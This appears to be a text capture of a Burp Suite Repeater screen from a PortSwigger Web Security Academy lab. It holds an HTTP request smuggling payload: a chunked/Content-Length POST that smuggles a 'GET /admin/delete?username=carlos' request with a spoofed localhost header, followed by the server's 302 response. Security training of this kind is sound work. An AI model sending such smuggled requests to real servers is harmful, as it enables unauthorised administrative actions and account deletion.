 1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://acfa1fc51f2f1e87808d062d00a3004a.web-security-academy.net
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acfa1fc51f2f1e87808d062d00a3004a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Connection: close
Cookie: session=qIRoIFO1UTwAtpXe7CJ4SEvQ3IMv6XEa
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Transfer-Encoding: chunked
Content-Length: 167
0
GET /admin/delete?username=carlos HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close
X-YiQyIb-Ip: 127.0.0.1
x=1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=NSQu06Ve4JFHmL12TSQI765gBvIXUDaA; Path=/; Secure; HttpOnly; SameSite=None
Keep-Alive: timeout=0
Connection: close
Content-Length: 0